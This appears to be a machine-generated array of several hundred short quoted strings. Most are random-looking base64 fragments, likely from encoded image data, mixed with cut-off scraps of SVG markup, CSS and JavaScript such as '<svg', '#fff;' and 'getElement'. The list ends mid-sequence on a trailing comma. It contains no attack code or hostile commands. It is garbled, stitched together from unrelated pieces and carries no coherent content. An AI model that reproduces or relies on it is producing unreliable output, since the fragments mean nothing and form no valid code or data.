"rFv8wGe6Xi", "l/uxkNf3Em", "LA82uC6Y5V", "5iXu6M7Uic", "/Rctl80rks", "bdEplUA0at", "oUJMzH3RH2", "3qL5h8CCGE", '398" y="-7', "AJ+U28hH3J", "lkmVCD0iUn", "RNzz8rE3Nv", "5tyL30ur5Y", "RIzPhnmnpu", "p6NwORDCCE", "mOh3xfNdCQ", "fPelVq6Odh", "w98QO65mYe", "DubXES98oT", "Yz8TcszIx9", "J3FPd94d2u", "hGs9Ppm0Pc", "MCzYAwERf/", "roMfkQQgih", "qTP28aYqzV", "LudTZnGnsx", "LkliXteiHs", "mbato5Ptym", "K1fwWZspAS", "n7hWfvOmmu", "Wb+H0XhrEv", "zLB7DwmOKN", "+TZEPAACAp", "BX5iHvVYcS", "XJMrleJKkz", "DPgAAF4l74", "xlBZyYa2pi", "Ge1qLG+59S", "lOlYm5Z5t8", "XCjuXb14+U", "pcx70dxTJ9", "wCmNjXfyxT", "X4mY4pWvTv", "MQNzL33DT/", "CT7yjefxIy", "FCKFmYe5h7", "h8AAMzjYRs", "i8aP/Lcy91", "tive {\n   ", "ncs1inOYl7", "yvfx3THJvF", "z4Lu8W9gY4", "GqzNTaPGnG", "BE6WebSXa0", "EjSmRuP43S", "knxC5JTXCm", "IlU4h0pq1W", "4BuS/dapnX", "ZPdQudEJPq", "c6J+6VNtsP", "4p64FyHuiX", "IJWRuJh2fS", "HuBlO4p5t8", "aErJjGp2JT", "AQDg4D791a", "inhfiHkAGf", "InkOlDJ+mk", "AAA3IO6Jex", "nxH3PPfBIt", "jd/LZrGLX/", "M33RT3xlan", "OFVmeRZ3nP", "cLmTa3XCYu", "ybyiXu72xT", "p8qsv7YTcQ", "9yIjrc44xD", "2+49kihNBe", "aPIACALsh7", "TuHe819B9/", "+IHUoprsVP", '"white"></', "AAACm8IPf/", "xfWWNeu6Yf", "NfVvvtKwY6", "PxcOzv14/9", "H3HvcipxLw", "9N9Not0epn", "JM2+uBrlLL", "jkiYE6ZTye", "plStFrnaY9", "29Ke7VNzPE", "FWZqbZrjxO", "p6Az3vjflk", "Sdxr4yTu6c", "3PmOeQ7I3q", "izFkHSRUpm", "DOfgjNO+8M", "2ntyLzYahx", "0p7tX2Oi+s", "AAMBOvYx84", "RnHeIeAKyB", "uSFw3cy0Oo", "getElement", "YqbVJJOpS0", "xqFMff+1Qe", "gRuhkmZpU+", "nE+C9Xmmnc", "Xlg7uebaPC", "L0Xd4lvDhP", "eOlkjXxoE6", "z83E3KszEw", "d9DCmJuWrG", "7v0L4NI7LD", "ZXj+x3u/jn", "lDvhnwFZpr", "WMl3jHO7Rz", "TH3bJOPYHo", "ejxTIzVQJ7", "6lmfHJMPfc", "8MEAAADwAT", "pffRzTbOUg", "66eTZdq3ne", "xMx7wdxTJ8", "Uxtn7hv7Ia", "tbOq7v/MGF", "9KfIBAABVX", "yD4r/8MMr0", "M3tGRJCT2Y", "tPwqW6hE2J", "xmXeJeDdj3", "h8AAGzkXOQ", "nylxEDOvAK", "OckAvGOdx7", "AEfmIAMAwK", "0cJjjzP2KH", "/Z6KMY5iFk", "CdIt6nSlum", "efckN/bnGv", "WzChs6mOXc", "259/sFAMcn", "WY+xU9dLJG", "vvr0oON3FT", "GcTpY5dgY7", "DwaH78x38U", "76J9d3Mtti", "7QR905+Je4", "SZcShT339t", "PP/Sj7LgTN", "PCW98AADwa", "hk42ciERhJ", "HfC8wtl/iP", "9yTbd6CqT0", "JzpgcvcErx", "qkTD3Xiv3X", "88cNxbvvW9", "+2zi9F0eG8", "3WpAwcx8yH", "PUmXfOq2Yt", "dOKSBok/c4", "K1I3LM6iXs", "yMff2MTH39", "x4X61kGlzy", "BE5wAAAsIr", "d3lsPPdUY/", "pl0fGKJYxn", "D9QJf6Zyvk", "5XC5k2tzwm", "VOrn/XFqTL", "wE0Y26z+Sf", "OVSVTlqTrd", "lzgmCAH+B0", "yAb8xir4Z8", "vceZqnzYqZ", "Z8WPdpa/ck", "nHeIeAAA8H", "k5tgZgDynU", "9e9xkU4xcw", "Y+4Z3US9/Y", "4V3zyppvi3", "uwXzdsAmjG", "raffic-but", "wAQoAAACfj", "CwPT44A+yY", "4ADE/fEvQh", "eljQB0L+a2", "Uu1MkyDS1Z", "Ap+ZBAIAm4", "jP9Fs+81i9", "BynU9Iewpl", "pDFtW0Uj35", "enMB0fKrpZ", "Nbkfkw1LgD", "xL0IcU/cG5", "NS1aydSnTX", "q28Wb5q6mY", "SWP6pCbqpE", "i5hjttHsp/", "1lk2Ba5Ez9", "XEvQtwT90a", "n5myZvqdya", "zrphI3H8qO", "oIUxNy1Zyd", "aWqBOGY9jH", "ub27zcS9hc", "rphpNclk6t", "KdTpZJp8Ti", "QA2Eo68t2O", "bv+X18lcJc", "/3BZHmpwmZ", "mtXklM7U23", "aO6p84qwM6", "oPG2Crby8K", "2qYfsnPjP2", "WM4jH3GvOo", "pzYsD4t70T", "tq2jk+3KZo", ": all 0.3 ", "XPPqM3MXO3", "wTYpekJjjT", "lPDsTjs1kn", "SZfgN28SIX", "2Rm/fJx67e", "cj7uXmxD0A", "rz5A6l+4xT", "vzN5dI5Onh", "H0N1Cz2bY7", "9T3Itu3iru", "U+QCAW/IgA", "wjN3L1Uyt9", "I4k5afm4eU", "6NabSnbS6e", "IhhBD6zOIl", "yLEPXFvdEr", "iXvpTXGvvt", "55S1yY98ap", "xMmH0IIIXQ", "9U9yrb2aIe", "h2EveUmWVn", "toJBpzggFL", "AAEXinrgXI", "iU/M/aL5m0", "EfkAAAC2zU", "0f5c8u7gEA", "nnMi9fh/ny", "V0c0+4l54U", "J8tcuqt1Qq", "cq292Xijuv", "TMy9Gi/Z0M", "zjjEPbORuA", "zMz6dW9D7o", "upTfFvfrmU", "    </patt", "aFtG0U0uQv", "5sPwNjYOxs", "EPXEvMSXud", "6fhU08vMTP", "Z1OqMY/Jy5", "fHiXsAQJ6D", "fIW2O6OxHC", "FOM1MWUnCS", "B+SKmNf2F5", "b5A3PP57gc", "mYmGNmZsqx", "WnbKhr5vlx", "/ES9FhBBK6", "x33MPPJItb", "96Kb4l5mWd", "SBcbKUILhb", "dtDAm9N35h", "Zi7tWZiYYW", "HViHs+J3HP", "01sEkzvdCQ", "c1x4h4AUOP", "OUqa/3Cvw3", "Fv8IY3iHwA", "MQ8KftIzGS", "Fh2UncU2aW", "MFO4A4fqZJ", "jlLJL8QIzJ", "ysyyM7wacc", "oncU931iHu", "6biblX4yUb", "z+cl7pWdd4", "h8UuVYDdMv", "WdLHMG8gkt", "3+Wx8dxTjW", "YXj2QtS291", "+b96e3zd9S", "MAAJjMP58C", "3RmeRNyzO4", "BP3ElPiXvd", "YEbFL8x741", "0EilpC5mXR", "dgsmdDbVsU", "3HuTyAcAsD", "6MzyJuGd3E", "PYp3mJO5FR", "Yk7kVGWp1x", "zOHMQ9s5G4", "zYAAPCAuCf", "pALxuYXs2E", "wPhGFhZ/ot", "B79UKI2xqk", "NNvShOax24", "KdaatV6nWy", "OOO0LzxxsT", "JriBYcQ+rT", "+DLRtOqqeb", "yV2Y29hU65", "gpKMFsxzuD", "lXoHvrtf1J", "c9sJO4BNIE", "2HuuZmYezV", "get", "3dDfzr/6Zu", "Odw77V8x3o", "ihAz7y8iZI", "DvjHGfv5Xf", "8/xM1wEvds", "T36ptLD221", "TD6EEEIu8U", "W6O37xGM3b", "wUwZCsttW5", "zj6VcL0zLA", "7bCuMvSL3s", "z/9y7+iDo4", "hWcf/cn85W", "zVeQrf/NNv", "GE6GauTZZp", "d4JjXS+dAP", "jPHOmVr9rC", "MbM7ZVDMr9", "i82GocQdeG", "4e6Q7/4X0q", "bVvinuFTXE", "7p79IAgE3w", "zb72+6WvM8", "r2FT3Nvdpr", "82KmZCAkp9", "LgHAPTzQg8", "+S1JnI1Nc/", "1JOYu829N2", "cw9yzC3MPc", "IBAICLapFP", "0Ke6Je1niX", "u3cHr/6vtG", "3N+I0SIN2L", "t7626Ke/XN", "868FObeMib", "8gwT1Gxmai", "PxzLVbP50s", "T/+p+lu/a8", "8HZo8ELMtJ", "zvOeEW4xMT", "IuUytQdj8L", "4Ay+NU2XGX", "WGnO0a9Efc", "P/re99pleu", "5h7mngOFuZ", "erhUybWy4T", "BOH/3wh10Z", "gZ8D7df/O3", "8hhNAOfcdT", "5m0AzZjbbP", "JCT2YhrZ7C", "JO7Vl97qJO", "+IAQAOAafB", "0zcS2+Ke08", "pHMKkLyafU", "Ub2piYe5h7", "BP3Bm+Yv7l", "inriXmBL3u", "6xPCbXOyN1", "NxLmhbvk7j", "BheBf5iHvL", "AAA75oEeAO", "lLTw0BUsg0", "3W9Y7scZQW", "XeceiEj3CS", "PQBgzxxUAA", "GPatgqnzuW", "poZnwxzz83", "n7SMxkh0L3", "QV+s3HTqvV", "f15+EzNWvK", "g/3q4VMm1s", 'k id="mask', "74l5iStzr3", "/GOJuZ+rlw", "JO7pTuXl2U", "R+nyAcA9PD", "XuSU3l5tpO", "dP/odR82h1", "+JelriXJu4", "cyy+Leupvi", "Amol7+/q5v", "Z6bd45rV+m", "zh/31GiHsA", "orQImHuvVb", "csfNb4l7hW", "E++fRcROcr", "r19n3js5m0", "fXz8Uc+M0M", "g26gxbG3LR", "OJkzdY1fou", "XZ2Lu7WNON", "A3wxl6drA/", "hLj30ubbf/", "HP5yTuWazT", "K9mTytLFNf", "ZSNwDAPig8", "92eYtmNqjQ", "MScuHYoIG8", "Z+66yf59V3", "Ib5mxuIewu", "/9zBVxqszH", "YNW3tomHwI", "+w5vh+sF1z", "4h4A3Bsv0g", ") / 2\n    ", "GGrcgZfGqT", "e08T+QAA2C", "ADwX8Yin7j", "jk81vczMdF", "pyOZUGyqdf", "mY4iXu2xVs", "PpneTpZJkV", "POiRKbhqRZ", "U54nxmSnhr", "8W9wqa4l9s", "/tbnAgRBCq", "mhb5ppiF7Z", "AsFuPkU/cq", "Peim0eOewu", "qhCmLzea+X", "46pZ9qKZYH", "7KLt2Bqw81", "e1f8r3r4V7", "10skw/euNB", "Wf/P3/+SHv", "lu732eyIfA", "/8rf5MPIYQ", "Y4cW+hk7in", "z5gEAIANEP", "ZoZNlLt3VO", "qvtk3Ke4li", "Hr9NUH7LMa", "8Y8XfXW6Wv", "xD3xL2Ijk2", "FPtVDsGlSr", "qb7QeJe7m9", "NQp4/HMtVs", "FMfMQydW2N", "yIfcW+ak7h", "PauTuOcxE/", "Vv3Ge4xTMc", "3Etvinv1zc", "LeJx53K2AC", "8+ZHrzAKcU", "qZrfwkwZCM", "ADAkXiwAeD", "y3es9yHUmc", "HhIAGCbuiX", "9xLTIl73Zs", "mc0SGpCcS9", "U9yrb44T9w", "AAAgAElEQV", "sU5zEvdGo6", "+o9c55DsHf", "E1IYMYEboZ", "20Qu6l3wDP", "l8QuyS1ARn", "4Xi3tWLl++", "Fye/Rzf9e9", "TncrLs53Ev", "3GvNLGdk7i", "JMO0Xy2Nyv", "25uIe4tRD4", "c1dujO4bXZ", "7pztSKxD2r", "hQ/NYpnYpd", "MA4DkeFgGA", "1TMw9KxNzb", "uWZmYe/uYm", "9xLTIl73Zv", "WazTnMS9yE", "mdN5OJe2Xn", "TMx90R9g9j", "ek5MhzYxDm", "ADms08ol74", "rdSNb+FmTI", "GxU7o+jTFq", "5Px2WMA88j", "nSzzHO7JLt", "pcLstl+qU8", "piYe5h7Yof", "Hv/17sqxZx", "Dq7/0y97xA", "/uTD3Xiv3X", "ttinu5TXHv", "cE/cSU+Je9", "BPx9RfvPBS", "93oLmc501/", "ZjnM+EyYcQ", "AAt+cU/3P2", "f2l146WSYn", "LBwAAsAE++", "HgDAQTnEAQ", "z0od/wGH5D", "ibWlUM8GqH", "TiIAwAAnNE", "W33FjrZRdf", "nWGewzT8QD", "DF3ICsz5fX", "31HlF2Jn2g", "nhviHgAAQA", "AC8hw9GAAA", "s4iXttnMQ9", "gH73tRwhiM", "h7Nidxz7Y4", "wYUzLU6WSb", "NoNnya0mSf", "rkkymLlU5O", "Kex0zcW+sk", "P8vTyTL1dS", "TEPCn7SMxk", "p+F+/evJ/1", "eJeelPcq29", "NRGLurWNYx", "XlSYe5h7Fm", "hb4bzACPIb", "rN+VuoUwg7", "88h3xnKIbs", "bXox9K1MY4", "5cC105rc+e", "zP2K5/vuf2", "DGlmHMrU94", "dlp3EPWVm2", "827JTLBqhx", "M82IFAAAbI", "yf4LguBPRM", "Np57qrFsCl", "KVHec3orMh", "5fK9O4p7HT", "upMf2HeELg", "\n    paddi", "4WFTPNsfkE", "THqRcyPgiT", "npT3Ktvdlx", "5xndNybT7g", "DPw0AsAcIW", "DCIHGSS/PZ", "mzM6JDWBuJ", "AgAElEQVS9", "VPLZjptvDm", "fTo3+e1z0o", "NzT77Bc3WF", "wk7Q2G+P8g", "HjzBgAA2MR", "5bNdNp4cyb", "cw9izD3MPc", "4BAAA74E0E", "t+ZuwXzdsA", "JUjzmemrJl", "9zgurbYp74", "mX4pTXzfLh", "WLu1ZmYe05", "ol74l6EuCf", "24l6auAcA6", "EJLFywQh1C", "99 147.66 ", "L3IiOtzjjE", "NHTqTmGNnQ", "oN+cz+vn79", "CjJfuoGlhJ", "nOCCUN4Dqm", "WEnY63VhFO", "sQNHNeXp9P", "OZCafFzb2f", "W4uAJAAA88", "XsAAOyTAyU", "7inu5MrUjc", "GwwuM7N+3d", "L3lJllZ3g1", "50xRnrQoTZ", "gEs8lCkZIw", "ijuRTfFvcy", "l0fGKJYxnz", "9JSy5uf+q2", "5uV+nBF0Zq", "fbDxP30pvi", "z3NNa3XDvY", "SlR75D7cUb", "NBi6mvv8KE", "mPe3sJ/Oe4", "8xD2fz+ck7", "fpwRdGaioY", "0CKZj0rksX", "      <svg", "HxL3pm+JeY", "pzvAk4p7dS", "cxL3Ek7iXh", "LR9KCZo4DD", "biXs9t9rDp", "O0PF8wU7sC", "k7ikzy87wa", "arMGrb80LY", "3ZYz8TcszI", "k8/WphWgYY", "OvRXNPnVeE", "YjcQ+gOVyg", "e:luminanc", "xzO0CTi3hQ", "cM+MYi7VdD", "ynQXzH6mxE", "Dtzu5Jg2jf", "4ayaPztHJE", "3odQZzKTzw", "Wyg9CezkTd", "68gEUvI3Ew", "m/tADQhsvI", "jtC09c7JRv", "2PewuRDwCA", "FBYmHuvlXu", "a7meePXroZ", "+pMzL19TMw", "/h3mv5jvU+", "hsy6MaEGJW", "TjBZMz38M8", "FzLtF87z23", "nkOyNqhD5Y", "ABY1bPIJ+4", "Yp8FI3ANIw", "sYeTuGdxjg", "xUKeMxzPXb", "tGRJCT2Yhr", "4N772W+z7N", "Z5fwub+u7v", "pwjzXOZK4T", "E7CT3xadWX", "+zLO6tuynu", "XudW+2Hybu", "tb3OC6ttin", "U/cq28OE/c", "xD2f7+38t5", "JuZ+llzcO7", "Mc3wW62SZ7", "yAQDr8vABw", "NPn3oS89XM", "dAPLCCHT5p", "7r4WHB47v/", "3C3MPcswhz", "m8nlhY9/Hx", "N06gsncB/C", "ufPutQ4cU/", "EEJ3FhsYej", "90mb7QeJee", "DrmfNL3/8U", "P1KqD+I+//", "UkwvdORTCg", "NxNzr8ZLNr", "k7Q2G+NUmT", "/ziHfC8wtl", "iTx053jPrW", "Jh7+tSTmJh", "NtbMTEO+7Q", "ce/qxct3Hj", "JhrdbJMrhd", "0Hl0iWO6yI", "5pbYZ772Lz", "Ma0XRVUhdq", "n9HP36fHNn", "40dXM07i1E", "Il6h1yP84I", "03rKV4ny5x", "  align-it", "mJh7+tSTmH", "WBVjjifmbJ", "tCMuc3mnxC", "e1Unc85iJe", "VXyzb1LcSx", "Xxd+IAQAOA", "s5EpUe+Q+3", "Vmcc4p7ZSN", "wag38NXuBE", "y/5mbFfNG8", "cHG69TQ3Bv", "QAOARxT9yL", "yQALA74p64", "fesTMy9fUz", "uP/j5dh3s6", "5PWKDwWVm1", "DAHt37XQPg", "GHM/DYvcU+", "QRKgpz77Vy", "PI9Nl+cx7r", "Kc76xD3AAD", "5jgjM6JDVB", "e3/4df7cCA", "I3TyzYzLT8", "4l7ysyyM7w", "kSA6d+0rcz", "byHyAQAAMJ", "vi3rqb4l59", "3GvvnQnJ3G", "TbdceqFjHC", "zuYZl8w94y", "d3p8/mcxL2", "zz83E3Kvxk", "mZQNyTnMQ9", "XmVm/7m3IX", "PWTL8zeXSO", "c5kJp8XNvb", "nQGHupZnxy", "fjZy3n51PO", "C9gf373/4N", "9GPuKe7lRe", "wxTy/DTLpk", "usZ2LuWZmY", "J8rbZAt0I7", "97LwUAAOjk", "Ekemvv5pFv", "TmI5PNb3Mz", "aFtY/rKGrN", "EiT2cxD2Lc", "D9+mzTjINB", "39KknMTH3x", "J+ZEt6ayaN", "/M5iXsJJ3G", "WxqfYd3mLX", "U99sp/OhM4", "DuE/PV/+If", "e4kpca97s/", "FPfqm0sPbb", "wuRDwAAOAo", "lPBQX", "T2CBTGkZjz", "OQhJz7AxoG", "3Buee9I4wt", "h7y5iYe3Um", "6EuCfuJabE", "cpYy/eVege", "8bwIAAEzih", "5DsjZaQ+aO", "2fSTpZ5jnc", "RKNNkxe6jP", "Ex98QgMPcs", "oZJn3t7Cp7", "3/hr+u8Qtw", "X/2N/xNPoT", "Slmnsx9x2U", "/YbkfZwSdm", "VqtUgxzkam", "tvthP3wovi", "LziDuFcdkn", "XSyTKz3IdS", "rXmU3tSWOY", "20sk0GbiY+", "zSxnZO4pzt", "jlB5Sl4eud", "XSn9zlx33M", "iXujcyeNe8", "IAwA0Yi3zi", "h+YumFHxC/", "WZ8Msw9NxN", "s4jYSe7WdY", "peADyjg/3q", "+uY4cQ8AgH", "xMTceyz+Fh", "qljmDWQxmS", "zlokVzELfk", "hZxqFjvuhy", "HN5vvJu7FN", "5eqjjuGeUX", "kIDNTamKel", "EAwLE4wAMA", "8TPncO+1fM", "oNsZfZjus6", "ALh2glw1Mr", "Z5f3rb/C11", "b2fXz8Uc+M", "/91/9mP/iO", "3Tk6LDuJe8", "0+4dwttyb2", "RjMpIGiT9z", "kEvpjkjlDS", "qM/Z6KMY5i", "Mt7uQT+He6", "fpUwOmPT1j", "u2BGeY8qa0", "ebmrl1n+Ee", "QsjuG43kv1", "iEf3iGUMPF", "M8jn7h3bU/", "TGYaPtUtdE", "m46qJ3OZhg", "rda7hZmprf", "DBdcEsz3KH", "wdlexrGO6F", "HQ3OuVt8SF", "At3TaxPA7P", "oXH0s+Im1B", "f8kgLANn7x", "R8Julkmedw", "ORNN8W9sdV", "bD1svHDWft", "WwSTO90JBO", "/nKvwHfX63", "6.7699 0.4", "efllxeuiG3", "Z5XDv63EO+", "Ke9FNcS+zL", "pS1M2iYqY5", "okZnwxzz83", "1Nx7EyYfQg", "CWfAYfAABv", "7a2JJj2i+U", "mcCE2lM21b", "RLPBbrUzs4", "xT9XsPs9R5", "I0cc8IcQ8A", "emAoE8eO90", "vjTIAghSZh", "aGYcy9f3XB", "HgsP0qYkgV", "pdcYh7pmNx", "nFpqz2iWdq", "MLyBAwAAbO", "CSuNe72XVH", "brYT99LEPQ", "/>\n\n      ", "zXjT31Al23", "cxL2Ek7jXx", "qDOETGczUv", "2m+r8BJKW8", "6mugZrFv8w", "HTZ7//+8I/", "ZTtxLE/cAY", "W5cy3QWzny", "+7NvVwG/3Q", "AHBzZ417L3", "sRAnTIez1y", "i5oxtamKOU", "boTGKOnQEt", "3yP2k6WqaX", "m6L2/QPvHP", "3OkUkoBlTl", "EvtynutVwZ", "Tb/hNglqQn", "8iQb0qYW5N", "f8p3RY7R7E", "5Dvmv7y9Fs", "vb2FT3/2dN", "rWac5iXuRk", "MWTO3RoDto", "NSvNCWcahY", "YO95r7Dr7B", "VrfYp+QsPQ", "VHbeHdrlvP", "M7X6WV+cKt", "yzmamfCwfn", "JV8c2+SXEv", "hMzNpOMzSS", "fxKeQufpVF", "3OvzrwU5t4", "JoAZoZNlLt", "wjBAybW65T", "OYEAADTeY1", "mALh2glw1M", "C10Fm+Nt3n", "uYB57GIjPU", "3ujfbDxP30", "48312uqQysn", "yKmzzSWqXt", "vhH/7LB8MP", "+YvynuRTfF", "7MfU4t79c0", "6c46xD0AgO", "7aeIeAAAzO", "26Ke/XNceI", "PdviLZzeS6", "J288yOyUzD", "N0Hc2+Ik7p", "XbcfeKbNLZ", "mndLYtJnU6", "N8zfFveimu", "93rlLXFh3h", "9/dPM9zEj8", "A4XPADAg/n", "izcbAAAAd+", "2wVdpZYz/V", "r+u8StybuS", "inrgXIe6Je", "ZzuJe6WJ7Z", "147.16C294", "Zo7QiwtzD3", "l5dlO4l5p4", "3dXbGo3rhS", "RD4AAABSvG", "mrVep1srxt", "NuTKhBSZqZ", "ocTpZJtSgd", "Ke7VN7vuKO", "yjOHN5vvJu", "fbPjwiqb4l", "WJ3HPYybur", "SB96+qyMxz", "InSzzdqkr9", "zTvu0M97Q2", "abEve7N9sP", "rAMAhiXviX", "2HzL936w+b", "GO6FycwHZ9", "jYKV2fxhi1", "BAmsMFAACv", "gZCcdiezds", "6Avm3rQ4H/", "VkvnQDSwkh", "3jD/E1xL7o", "C3x2EfAABg", "nxc29n18/F", "vToz0dDCxN", "JtbrlMXAqg", "wOeDDykAAA", "OC8W9qxcv3", "173ZftiXv+", "4j3KTZlGvs", "8AMHkCjJfu", "uCc5jgjM6J", "RuHM/Ypind", "oz+mLooQQu", "JC0YOpS1N6", "zzb5CKZ3uZ", "pmatlPE+/7", "Pa/iLS2YSp", "uoVOiEn1gs", "NdvAVTG25G", "BBmVMc4OyW", "a+W5vBIa3o", "79slAycbmd", "B+OHvDP5Nv", "jZW92CyZ0N", "RbkrPC1xnh", "BsqnXyjQzz", "xj7hXg7jn8", "zggFLZJKpj", "D1Np7Dvcew", "L0XcE/dGp8", "mmR2TmYZPd", "1UzW9hpgyE", "wAAAHj7wW/", "0s524lybuA", "l6UuBcl7gE", "GSKUQ601ar", "/nPiZ0gGBf", "35hNjdBbOf", "IlJfRgGtru", "YToegLzjw/", "BZ6wdyFo5L", "EvQhxT9xLT", "JTX/80833M", "Ogdz/cc4yI", "#fff;\n    ", "h3eutYLfGX", "/ChhShYImf", "71jP0Ts5pk", "8Nx5GafvEc", "3xO4p7FOs1", "e7rT5/M5iX", "n6LDsJO4pM", "fVePF3ZtO+", "ciERhJz0va", "oAfgDeKeuB", "ozszYx+RBC", "VkIo1pC+tG", "/ssJ6JuWdl", "MYlKxKdGYw", "36pv1vXmb4", "Lx/FhE7yd2", "UT7wwUzhTt", "2v+Eo+AACA", "p1iw0Fbhbn", "CCH0L2JDRC", "lmZmHv7mJh", "RnaBJxb4qT", "2lDfNeNPfU", "rSaZTF2qsl", "L3SpvtB4l7", "nv/s4bUDDX", "e5h7lmEuYe", "br1NDc2+8W", "qQHgMaQi3+", "Sk1RmHuGc2", "cc8NcQ8AAD", "adsqGvm+XG", "eabP9IHEvv", "vsc/qoOPyB", "x2Ugny4RiU", "FfEqTLrr+1", "8mTt/lsfHc", "Rz5xr+Gq+G", "cvcut1I1v4", "vvDu1yEvd0", "52Zi7tWZiY", "mj/LEw+hJA", "RXvWMXuObL", " / 2\n    )", "3Esz45Nh7r", "lBgCA0xL3x", "vJxL2y8+7Q", "CHEtNff00S", "EPQAA6AkfJ", "1dbGLoJYW5", "eG2q+HfLJv", "C/fag96g2f", "aq5rcwUwZC", "iXk9YoPBZW", "Ik6VWX9tJ+", "m1suE5cC6N", "GHs/QseFHg", "/mVuFck7uX", "XEXwNHCC0R", "ng-x);\n  }", "jOVX8ELfz0", "B+KqqFjusZ", "TSp9cIBSHy", "aSuWBbEXM/", "AzZjb8/mE2", "bYGdAyGjDL", "uEfd8EPfMR", "yASrcsT5zJ", "eAAAwmzcdA", "wLPBCbSmLa", "cCAMDqPIQC", "o+xmyw75fJ", "i0hnE6bueB", "Z7n11++6r/", "0FVqOdMvpY", "IYQ6xGaL0G", "wCfGvShxT9", "XGve7P9MHE", "Gpr3+a+T7N", "HYoIw5afnU", "+JehLgn7iW", "Ztq2jk+3LZ", "9 147.16C2", "OZUGyqdfKN", "d3y4Xy1k2t", "hqnwoxvPcU", "//cX55zijD", "OS8eyVqW3u", "n/p4KAKCRB", "W6PG6WSZdw", "WTa3PKYnAx", "zmemhLdm8u", "yvSXewW+u1", "58hdeq6Eke", "gAAQJw3LwA", "zSSfLPId7s", "vJUxbsSzQW", "ZXmowWVmPn", "vIR99SXZzu", "S9NHEPAMCB", "/ZpXypjARB", "k/K1LSekny", "zNIm453MS9", "3AAB2xuEMA", "eJ3efkGkQ8", "wcS+9Ke7V9", "Uw6NtW+S3h", "bop7Y6vTNs", "McsJSCY2kc", "gXJe4BAEA/", "UnUxMPoQQQ", "wDwChcwAEA", "vCv+HHgAAj", "AGjLOPIR9x", "7vsx8b7ZJ8", "8MVCnjMcz1", "Zt6L5p46wc", "bWqW/Felc8", "5h7Yof1TMw", "h7mHsOFOZe", "wAAngJvrAA", "yTPu2M9zT2", "AAAgE/FOPI", "j1McuaSrbm", "XVw3ZM7Tsl", "lz8AAKBE3N", "emaETpZ5fw", "SfLPId7sou", "1DidLPNOAb", "cJJ10CX4Tn", "/juQQIz/cq", "+OeS0JCAzU", "+x/+Ee9dAA", "B7HHkzXPeR", "hObBNM7Hcm", "4t9BJ3Es4i", "N3EX11G6Av", "nsLkQ8AGOF", "UMR0n021Tk", "Mz3Ves4ZYJ", "V6yoY2JuYe", "f55Dv6eOrn", "7+b4/8ZV8A", "AN7oi3zi3s", "PgcLcSzPjk", "FaRlgZNave", "uxU86JvI4m", "6LdMxv3eut", "jqJe7qzDnE", "3Mssi3vrbo", "+49QeQDAAC", "54Jz+RNy7y", "79aU7OYl7x", "R7DdDwAece", "HNkR+nyAcA", "p3N9TSzbSX", "oTZsJ30ZnJ", "S4W+b8xcsa", "NvGRNzr87E", "C6f30ugbzS", "ABGOWgDAAB", "OZvpQA0Mm9", "1LU1evs+8d", "R9l3IWjmvL", "iN3UO+CZ4K", "TMy9OhNzbx", "ErWs903asn", "iU+sU8d79P", "Oy2lXk8/Wp", "ZOBi6vuvIB", "OQD+u87Vff", "Mx5eX0+4dw", "jmI4HIO/4c", "C6Y2PIzGBc", "udFd/T+b8R", "7tU3+4h7ae", "6sR93xO4p7", "jpZJtZTEOp", "rRYpxNjIl6", "BP3AAAAVuN", "7L3AKKmK6z", "PyiicxErSx", "OiEn1giVTi", "dz89Ib4WfC", "hJh9CCKGbi", "MzxQjE06gj", "6JHdYzMfes", "adPvYKJyYc", "0Uj35fLDA1", "boT2YpozQk", "0Z2yoG5f50", "Y5iOByDv+H", "NwDgEfBGxY", "AMAwO48RT5", "aE+dklT2cY", "BAAAmol7+/", "Uebs8hqmve", "+BFgcvsPM4", "pzOh80mVZD", "nnv+OuJcj7", "exLyrufcmT", "nOOsQ9AOgN", "WYki6SKlM3", "mE012M6fzG", "zG22QLcKej", "+fTwhH3zqs", "fDSdyzLd7C", "7W5T3BP3ss", "h7xszV2xqN", "TZdaw5YcmM", "PwHak", "l/zM2O99E5", "O75fK9O4p7", "xoGSATS0TN", "2Ke+Le4A3z", "XXJDF3ICsz", "kpg7kJWZ8v", "PSsTc28fE3", "kDuI7pzPrL", "WhlT19bo7f", "mAMABAg7ol", "76a5KYO5CV", "Q9A3vHhfrW", "OPHOeTrPWR", "QKMl+6gaWE", "NsW93Ka413", "uCfu9RD5AA", "r+1EnAOY3k", "k0GAADAHbk", "/3PuJ/9b/9", "XGWl1xiHuu", "AADA7XghAw", "9tEzT+dQn+", "vcSxP3AADg", "3QWznylxED", "rUsymbpU5e", "asywGpkS1R", "biTpZpg/rv", "THaO+9UdLQ", "tb/jf58G7e", "IR9xzOIl7p", "5jvU+hDqTm", "LyVzygCYFP", "4U9+qbHReK", "AAMCxOdgDA", "b3LEGZ17BD", "ghcFLrPzOD", "iXsLncQ93W", "MYQ+/lf/VX", "iwpoQfT0HZ", "TjRlWI1Oiu", "nt;\n    he", "kH0+wL5p5x", "6ttcOaWJO5", "1k8ny7RvO8", "OD+F4XTD6E", "Ae08Y0zZym", "CheRf5iHtJ", "wasQ9n5O4Z", "/7eDQCYxoM", "z83E3Kvxkg", "CBTGkZjzOP", "/Jt8XyDuhV", "srlVYEUubY", "NjDSdyzOEe", "WT7ZjaXinV", "fi3uBmx4Xi", "Dlh7aN6Str", "TYFZbV7JTK", "AM2Y22z+Cb", "4zAM4GJNKZ", "+OKc4Z7pMU", "X3KJe5dTiX", "vuvf4yKdQu", "Tu5fbu4nHv", "p9ixMZm4WT", "iXupzYsD4t", "UzMvToTc28", "iXmJK3Oveb", "hpO4Z1u8hd", "zLACOzft3b", "jPWLHUgxJF", "1/xSd+jbid", "5dI5OnhioU", "O3BtdibuCP", "flc85V6e7+", "GJTrZNvZJi", "+fl9fmEc7f", "YAAHbveuQT", "bk/HZYwDzy", "SFMcM9qzFD", "OV9vgTD/Us", "ibmnTz2J+d", "KEDSmRuP2+", "G5x76nr8/x", "26K2neCdw7", "qcx734Rn7l", "Fit0zbz5ZW", "_btn__cont", "sZS5js5HOK", "H3RH2D2Ms8", "3LM5iXu2xV", "mpeH/MnHMD", "   --traff", "XU99/BYlYQ", "/Jom5A1mZK", "BYBfEPXEvQ", "WIh8AnIsP/", "/+pkr4lSZj", "xb7rA46Ln8", "LmJh7dSbm3", "-width: 4;", "OkyZMPoQQ+", "k2jiytYxTY", "053jPrWHy0", "L3YSX/D5vn", "hU91CJ8Ske", "XKEIILRTmH", "S+9Ke7V9jo", "pu54FMbuKp", "eVNkYz7zWL", "NybT7g3A/i", "XJe5y25lF6", "0IIrdN3PFu", "tAM2Y22z+C", "ncS9mnWak7", "gwT1GxmaiT", "Pbh2CDMibd", "zunn1buLe1", "/EYWGnO0a9", 